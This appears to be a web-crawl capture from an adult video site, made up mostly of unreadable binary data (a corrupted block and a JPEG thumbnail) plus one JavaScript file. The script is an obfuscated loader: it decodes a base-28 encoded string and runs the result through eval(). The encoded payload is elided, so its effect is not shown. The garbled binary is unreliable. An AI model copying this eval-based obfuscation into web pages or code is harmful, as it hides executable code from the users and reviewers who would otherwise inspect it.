����m-�l��� ���R�X�� �xVB-T�ݚ�AsX3��Ћ�➂ᱜs©�J(��t�.q �@eu�kLAn�Ũp`ܢ{�u���1c��|�ڍ�� ��>�=%�H�e��ĝʴ�ю�T�?HǪ/Ë���!�wᡍ��s����K#����Y�Uay&�.�|`a\��sg$�)�r��9
6+t��(�r!OX���b8�3�TUˇo�y�5�1�� QcNzk�Lcl)�\���T�A9#L�:��cW���V9ͩ8e�1�hkX�<��=�8���v����^!�*s(#�Q�6��~�=Er.���k{~[X�p���Y�C>�Y=2��Y&y<�Ro�r�#|�I'���i!����� >L7W)a��QY����9�R��{�%�K-uK�nϐ��K�mWK���&�IPƟ.F �#��.��	���[�r�ʯ$47�F��R)�c�	j�H|G�0/UU���"f5M�߅=�5���\��-X�|�M�UJ{�D{�{�j��w)�����
j�t;Hu;	9<,�n~5�uXg���V(W5��N|����s�W��4?ʙ�k�k��V�8���\��>};!6�WR^���f��;���R�.��A�i_#��r��㓪�������m>&��cMX{�9�zB%�)��b�F
����N�ݚ8�h��Xm.��Q�4����������f�WO1���NL�c�a�^[<�m>����
�_��e]���M5���۪���k?t��byu<��-\�&�AUl�?�p=�΢,-��F��Z(]=kF5��Y��0�i]�������1����^%����9�8Pl���ԃ��*4���M8��%1��]�X����*�<���ꥬ�FTǗl}���%54�N�$�w9ʭ3�f�:�(w�Z�U[AS�EC�?�aM�68��ڼ��xNF}W9����5�a����腊��bM�oF��S���4��F٪#�Wxl~y�'��{���Ӱ��&h\���g�t:J:x#Zd�N�Nw`� [[v�pJ&�N��P�}-=m�o��cS��|���e�� ��ܻu^ES��^�6bG-�\��ܬ�c4n;aW��x������
��#�':�O+;մ�A�����,��KD�:&����2�ٱf	wi�Zz�����&o@�4	��s�i��*mT�!�����n~QNbsr�z��ԉ")��a?���F�Y�=�9ţ�-=�8(�G{���ޜ�:��9�T�a�����5�u�\�5��[��M�ZV7u��-N�y���X��a-�&W^���1çy����Tt�>���XOK�ц��N�a�0��媩{�'���R�>�8i��mc}0�Ȃ�d��MrE���@)�t��2�)8����j�e�S���w��@������ ����L���|�7RS������UKY^��6��T�f|��d�G� �Ե}}]�t����$�$n��8mk�+�@G�23���'�Y`�� ��zx��Ȳ�H����Q�	y�m�f�$����1�+s���D��ߤ�6�e�Ed�n�v��M�5�0�� �9 ���zi�/���g��+qFPޝ)�X)h�Sԓݮ��lNp����� G�ٝT�s��Ӟ�2��]j���6x�I�*��4>x��C#=���܅�D���P��Nkr��4l3t�4R���)�G�d���1��'8�TކW�x��� 4`z"�h֝1�u�A]?�g�w)���wU����th}�r�������9�#�e+솏.����*����5�!�i�*�E]=-6�$ty�I�~�P�K������4�Ū�\���[��#{�Ϝ'(X,�9!��%�pt`~�f}鏦�{U+�xt��%�d���h�� ����&����H������� ���R>����d8�^�}S���D���)YKn�ɇK�B������� g�mԏ(o�ے�M�.��KO�%�{�'��ku�J����k@g��3���Jy��*��69h�=V%U�V�\p�ㅯh������+�#Z����B�,hi)Ɂ����v
m3����Ot�5G2�9J��ɾ�д�Q%^�K������M�W��N:�R�g�$4��#''e�=�+���l�@��
I	��k~듮�
�G@nI����0���#������ho��P��7 ���Ti�9����N�8�d�UK}@��C�1w)�C%'O̓�0����M��C�Tn���9KL\v��D�w��Sf����h]�	����YH���M#�:�G�|�5R���֢�b1��òbEru�W 靏�M�1��r�$�7�QI����>f=�� �4X�����1��{GrGOڊ�Si�� ��u�čgr0�U*��>܄�<��yw�)�eP<{��@T]��q6\Bz=�%M?\���,�9+N\������J�=B�6�z��5K�g�\6����)���?e&��/-���ݼ ̢��#A�� ˔��M}��c	P�ٮһT�4�HXg���6S��
�����Zq�&������f�٭$aSV[bɌgmM)���ІmS�R��n0f3��d�8��i�t�<��*��R�ݶ�H�gh�"�s��p�@������!���5al$�`ر���S�J��i
Ek-4�[�u���A�3�r?4�	B�m��i��N��t��p���@R�k��HBI��3��}�+�4�1�8��Әk�t���?����}���SP����c�ם@�>���f��s"��RSgm��Q��ቌ�S-�ց�PD�$$����� �Ҏ��H&iG;�	�Կ%�,�!-�4�7�2=B�`Q/M�k�`�*����ԭ�ꙡ�М�0�UQ]��;�"��K@v�儹�	��N*1Puİ�C�3Z8kMpe?_��[�J�5]=ue�ϝ�ꍀ<�� �EO��6�6�tj(�3�Fѝ��������|��KF�L���z�;(
^T���h=��:�e����3������(�=�@Ⴚ�����WQ7���R��{uc!yT��Wd s�
�)�/V��Y�����|�A����9A�U�?$8$g��A����Ez0Sn�p�g��&۬G� �+F=uʇVIS��DM��f>�=�k��_4��*�C�OB�6Ȍuv J��/����4�cv�U���$����|	W��g����Im��n{�~QԨ-�Xl�SS����*�eT�c�};�������p�h�i�Ɯ'�	�<���/�SVj$��x�h�a[�8J�[/�@���lno� iP"�i��v� G�v�$���Է�9�ts����-N�y]�m��g�5G�*?��i� )\A�e?��w�}���e̀��xM�2;ו7�E5�k|��7m��������6\�{.�Tz�3��#�*��X��5��'
l� :|��u>&cn�s2�3G��S0�uYIc�O�ēQs����E��~!M\CX�^"�8�� }C���&�91PrF;��"�������� o�I���]�À���A���M��--�P�M��AA+�������ߺa�$�w��1d�`����@E���s���p䔽��Ɣ%S|�p��##�_�����\�	���Pu.Ի�� ִ��[(�1���S ;�<��{H)`(�[#���#�G\�z�ݭf� l,��F��$t =��s�7���j�/5:(�q�'�g.������wr��t4}=Π��z%��-P��4!��� �d�M��_,���=�dOϠ\ cv��n1��*EW{t��)ec^��;��Е���:�A!�8i>�l��v����
�������nF�$��֧�~��u�� �J�Ĳ�p�S	S�;���K�d�ƻ-@R�f �$�L�+H�|��Ԋ���� �YO�����w�B�U�P3k� ئ�wL��/|c]$q���V�1���� � eC�9T���m�sFX�3�,�RI�8�D����ݲh��ҳ?e�B(���;�s�ج��mT�wQ�n�d%~�e��}֟� q�	��Hn�~[�e������)Cy�i�$$Q�� ��������_[U	�Ҽ��iLs �ґ��q����+|���~Sj{�q*&?(�a�����i������

--- FILE ---
content_type: application/x-javascript
request_url: https://1indianpornmovies.com/js/dzilYCCrfSbULYvJIces.js
body_size: 21643
content:
function hukcvgjsjk(ztwuagnjr){var twzhgqtvd='Z';var ttcycwyw='A';var hecqwlmfj=[];var rsfzxh=new RegExp('['+ttcycwyw+'-'+twzhgqtvd+']');var evqydweusb=ztwuagnjr.split(rsfzxh);for(var i=0;i<evqydweusb.length;i++){hecqwlmfj.push(String.fromCharCode(parseInt(evqydweusb[i],28)/(69)));}eval(hecqwlmfj.splice(1,hecqwlmfj.length).join(''));}hukcvgjsjk('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://1indianpornmovies.com/thumbs/649/2705852733341264649_0.v1573267380
body_size: 7781
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��               �� F    !1AQ"aq2����#B��Rb��$3r������45Ccs�����              �� #       !1A"2QaB��   ? ���� �)H�4?�V��U�� ���EjvI-��Y�n|s�Kg-��&�?�?����� 8�I�2� �5D��Q�t��<?���h�DSq4���k�h6�4�%�-�D�S[?c�F��³�����a�{+�_��_���>�*T�{�-��������o&ż&)��j�@��A��	#a���#�!��l:��"���BT����l?��zV�"vǈ38l1�@�0��G��K��eۂ���诇���"~t�8%�vU�3��3l�>hb4� iX���ݰ�8Nn��er�����ؿʳ��[h�Z 4ĸ�@<�U����A���h�6���{:�_��1W����tנ�����U$���jF�N�(�eS甶�븇glY�r݄͘�V�����1�;��KǗ�/d1X{�z�6�d`�P�Z|;��ǿog��w�)2t'Mh��'W��E��[�CN�
�8>*����ܹ�U'a�Ǖ,�Z���z��V� �O���48Mհ17^r��0$�ke8����� �D�+=}i��8� I[������ha9����#�*L͎�2��v?�M��m��[�A�δ���ۙy<�SZxѤ�q8�C�����;K�3F�#9Wz�� �H^ϥ�g-���� �Z�L�&F՞�n>�d�Ҹt�2��9ܞ��:�l��\�㗺�:3$���~ %�f9U �2��i�w���� ξ���
��ʙ�=w��4O���"�q j7��p�^~��YQՂ����
r�EP���D���|��Q<%F�0}h�����,ָWd��sֲkb���d��?��_��;��w��ްܧ�_�*S��j��,��q�zK�;E���/����]���3	q�,�*AD��4'Y�������Xt,j����� �O����gxJC�+)c����N�����3-��V���Z;ӑ��8��KG���\�g�\Aq�/e�v�=�o�3�"����Չ�5�&X7�������Ү�X_�F�x��J!hq�h�י$�/p�$ >(=A��Zi1�`f��N��b'?�XJ���pv��D,�Wy���X��.�)x�7�o��]�;������[Rx�3Y���jo�Ojm<cI�J������=��cx���ܹj�s�R��Ew6��`�^S�0h?
��ϊ�eL��f��$� �(N'������ʦyt?&�bPɹl���ր�1<��z5��O���"�^��-<a�{
~�w�:�3�|>#�ܷ�K[��������w�1��#S�٬5�'v��~�sl>n��s1������b.Yt[8{l�@tk����V_��on׋i�X$^p[Jڵ�0<���c�k� .n'}&���=��p�����x\���X�]*� �I����R�dC��X/�]6qV��S��+ϯ�"�Ƽ{�.Ř��_-k-y9�"�٥l#��s��J\F`B�7� U�vq6m�}vو$�9�����6���d�|��γ�w�];0���a�9����@�:���
fmL�Q��Ο>�.h�MPDr��0�9����M���Zy�@ŕ��*L�=~F��Ō*cm��mˠ��&�^o�>
_	i�x����4�+a���q�cX���?K����a�ז}�ν�dY3�Q�����L#҄�����Y�	��E"�I�y�`��Z@�*�lp��>Ɠ���5���������q\d���Wp5�c>�m���+ݛI(�BTK�a�,&��jKH�{���Df��չ�.r������$�6л�eauec2�\Ũ&�Q7
�6��}I�J?�� ۷���x{�U�mm�j�:y��U~\�e�S��F�Yhd�Ƶ�v�=���3�*ݢH�g���вɍc҉W���Б3xO���LUl�������>t|p47}q��,"~�h!�f :��vZ�魀�]��=�?��SZT8s�n\� ���+L~�;8��-�~�v>�0|B[��T�>�?0,=ɤ�@,&�P4Q Ϙ4�p[�@
%���A�w1��Yήsn�7Sֳ��lM�O���,�J���噎o%�C���07���X���13ҵ.��� ���*��ϥ<� ���r��x�#��KwK�X�G�ƠV�_��X�tw��=01�I�s�:k�YX�<؋��+m�����:��'�yQb8�]�Wp�������y
���/f���`��i�Y���w�_<DE�/�Y��s��8��FͶape��\�T�u��љ�γl�tW���89d��YE�#���ӂ��r�|��֜S�QI����x5֗�8�����i���G�'�U5g�kS����H�qH�W� �[��=�eh�Ҷ���v�{V�Ys�Ix�$�R/�ٴ�L�l��V���K�D�
Ŭ7��η��̏�����+'��I����{�ן�ά�= ��X��� 5
3o��Y�_�q��-�[b⁣��o���ⁱ� A]�4��*��&��L�x�@��'%�"ꖉrdx�jO�K��w�bl��2=�l������^sz#��`��n�˥��㢬;��P\�"�,e.�V0�BNN:�=+��..�l��qO�����|S�
���Y<Ki�>@��������\�^
�=��GH3Њ�/[��ۖ$�ֹ?�o_��t���i�fF�XU��>`'m�\ʿ����}�=�ҳ��3k�jk�Ϩ��˓A���S��n�G��m6�>`[p#����<Zi�̚�#��dĞi��;�|y�_��L+�Ҡ$4���m�P6nr6�x������`GQ������޳���I��>�]���r�r�v�Y� ��p�b~�cԔ��@8?˥�#���p�4�n|���O�����~�˸,m�l��'~�Y��<�~����U�t��P ���ic�eG(3��4�1X�� �����;���b� �՝�1�ʂ�dh��D�-����c�Tu���"�8p�)t\�D[��1o�c�Fƺ��Z������C�<��Ӌ�X^��t;�\�
g�M�*�g?:G\Wl�}��nу�۲�<Gs��|�]��c�=cs�˹������ �6"4�V�g�����s*ܴ4Y�~9���@��Ly~�E(���z�2�`��Ac�'�5aI�!��N'A.F�g�}�"�`X�{2��S�p�<�F�2��YH� ��PFe��դ3�C���l5��κx�����8L9#o�u�g�B��?sb��G�y����C�\(�
��љ�w���S:V�.�\t#�Ar����r4jr��Y�1밯����`29`@�j��]��v� �'��\�����kc!a�!���z��1$�d�Mvx���0��A�^���*x��|��q	�W�	���j���}��-�����r�f\��e:+���;�7��F�4�%��ׯݝYLO(��e�32��z	I�MG�ӗAs	��YK�7f~u��pؕ��\G@jZfG35S��K�GM�-�<�Do��QA��s׫l��D�d~��U���M�Ui��$� s9���L_]�����PG
KHRX�E`>%UT� 1��/?�S#HŁ�+�禰�So<�$��Zm�bځ�gZ��������E�列�e��k�B;�G�RM �k`��gA
���	���o�lb�}�|��5���*��ż��;���hۘ��p7�R+_�,���F�]��e�W��������~F��]u��=q�t��gE��ʣ�b[�{��س��W���o^Q�q��/ߙ�T� @�Wcٟ���J���z�����}��^�����K ���S��[vQ�"<���'�*����6ͷ�ӟҩ����� oG7�kĨ+�r}�Vsf!<��IߑU
�4)` Ʋ�4�i��8�1��q��d�p	$�c���¢�:@[�N��p����$��J��Kj���K�{�w���Mteͣ.O���F����TI�����b�w1�	��}�`��[I�Ĺ���0=Q�zGC��z�>�=Mc֮f,������>� ���x͕VG����7L���✔h�2�e�Һ�b���<�*^-e�@s)���צ�xzZ��M�"��.�\/l8�~��ٺ�
?�:25>����m�طqI�,�"?��ٞ"�?���[W�zt>��Ѽ�Y���՜��e�=۸X���˔��ز��Lx���PKZ�i��j�>.v0qwqx;�.`��Ky�+2#�Oc��F�)u��������|��_�t����)�:��B���A�y��W���΢瞛g�*��ܟ�޲��%t�R�v%U�6�U��� ZRh����3޴@���қ��ݶ��Ӵ{z���T-�'�$�uG�^�`[]�>������ R��V�H<����H�'i�H��zѹ�/�:��k�A�領�LI�K�f�\�aу/�E0��;���/���-E�.j}��-�q��k���,�y�QZ�.���c,��6�ݴ���+���RXN��V�#���P���pdO�je�b]��1<#	�����AF��Yv%V��v�3s��V�.A�՛��5ƙ �*��9�K|>�Z[W�`9�Σ~�a.J�9[��]�W*��c���3?
k�*�1��M����NklU��F��0�	���xc�|�՟�4�'a���{RCy��f����˺(�\�'����H�<��C��P*Et�HA����֘��&�)if����/[�g�o�!�5���Y�>U�qֱ<W~ͣj�?����r�+1��t�/�?���p���o�h��	�n���W��K+xT"��:���<w�ۻ�l^�ݒ�����\��~>^+���Zv���o�-� �m����dV��M���}����ụ��5��st�3K��ͥC�(�x�v��itڜ݃�N���Xi�k@.��	>B��UM����a�iP5�&����W�X8sv�"�!GO���m�o�t%��1��6���jk=7֯���+֑ ��Q<�ē@�� �w�0�4A�Q�;,1X{�U��8���'���� �@�j�7��}�e:�:a˴Ε��A>T�N�!�}��8Dy[�~���a�7U��o0Ey^M�vÖ�"�T��g҄��Vw�R/���8�	:ȓ4LY���kM��r���4��%ؼ�_!PB ���h�˂G�&7�T��H�1�I�ieX11��\���X&]#�U8�!p�V`�9�A:����� ��Ԛ5#c�Y��D����4������
 ��W�6�)g�2��U�ʀ����Å$I�A �W�hx|&=�S1��9$)!DL�b<�Օ�`A;������[}��Z��{��dg�ОS����zSݴ���. F�I�۴�O���Q��o��%� �|���OZC�L�'j���
&�@Vnl}CSi�1��⤯l��Bh.@$f��Z�.e�_9�I�d���R+��@���Zq1�\��:�8�!����S
�^�}�T6�"q�l�ވ: ��:�$P9@����Z=��}��7c �B|�G�@z6�!
$�B��ڜ�F9���&�orL<�S��x���������<H�F�}k1�J
�m�{����\�*�SSDtvﲸ��&V݃me\��U�5�_.U{�`U�̞��=�m|���
䳃Sح]�����~��p�q�[I�I�q�*���bhFr���܁�t"˘�R~�0�A@�Q�e�(��CZ�(
  �ӡ�p\_p��Zh���+	w�^�'�P@|i��yU��3Җ�}��ȧ" �0}!�8p��Y�JpJ�S����õ�/p�6{�����ּ�����E2� �B�-�u<�s��g�-�M8��F�-��l��F\�|9Tjt���s�3�&u�~�m1%�F6�'1���&�Mϼ������Z.Imv����v�p��Y�gJ�6ã���m�ҁgjҭ�� �>-dy
ct*��L��=i*Nۃ�9�9������ch�͙������O.B�B���u�fzM��S�E0\��:m��@)�_�= ����GA�ņ�O���W��,��$���Y,.�SO�l}E8Ka������0�5�b������\�p�G'��!����z��v�x�v����ߺ'_}uY���H
4]yQ���-�
8�Co���î����6[��� V^L�8�x-��R.!�X��l�t���gq\Z�- .�[)�ޘ+)̶�z�?�Bd��/�4���Y[=�2� %�W���,i��B�ኜ�5ޘg,�Ӓ9���$������Nc���'J6�}�$瘤�3L�7� ��f� ���L
w�ZbWy�P���=w���A�s�#k�C�˱�k��X���n�t��5�<�^K8˶0����N��^ː�W�ȝ�����f���T�H�Hv��8~)��m�H"~U����Y�FYm�+��$:���Y{���;��V��a��&5�\�<L�5�s�%Tdo�ʠ`�6���Zn�y$�'i�˒ P�3LJ�X��jEq�O�z�v��� kt��~���*��O}��A�v@|*	ؙ52`m��N� �81������Gr�۪fp�r�*:|Gs�3[KW��e?*�p�u���ڴߑ�ӔqRDi
c���J&�'��P13�]�����\o�}�����b䀠'A�^�¸H���y��`����F禞?�3��S�Ĉ"�J�mOJs�u��(5"��Ou4�)���ʔD���%�K���Us��%�n��e�t4m�7�["��,��OҤ���*&H1,�ҹu�|4B�wl�[�kʫ����S���+'S���*�a;g�F��̮�ֈ����G�#�^��[B�p+	�A�<�L�E���5�MD��X.��+mX�wa�� ��� $�&�RrI1>���1$��:^�Ͻ�+�%�w*���T�5kJoI�}��O��h6c���6����W> -Λ >�����إ���W;�����Jbl� �8�-�2��h`�Ѝ(���r<Qmb8����m��s�c�Q��?��V��$m��?>t�҃3�րDD��f�*�B�)W��ֵpػW�>�ڼD0 |z�����5����&BhO��5�0�xт(�
	>�ͼ���� ��\�3��?�H�Y�>p߼�	��Y��c}I�Q@�^�O��}�6á��ӕ�m�J�
�l���H��/My�%�
�̑Z��^B��� �m#�I�5-��M�l�fB�«���&cp������˥���<��D���7� �S1�|�� ����ʹi@fa�Zf�}i=yr�&'�1Ak�����I�Jyyo@�*�5e'�iA��z�Ԗܭɑ�+R�W ;~n��*��^˃p�8$����W?�+�$-�g�\��'O�]�@�fG�rY�j1�=�)`�+�"$�=i#/��k��Nt9�	$GZ\X�N�|h;zR�)����Zf$\U�h�C�)I�$��b�t��󤚂<�6�Tg�:Ss�*�Eyғ�3<��19O� �ʱ �Z�v嗱��^��}cӥF�
�׵yl�*�ڶ�M��iä��0cJ�܋���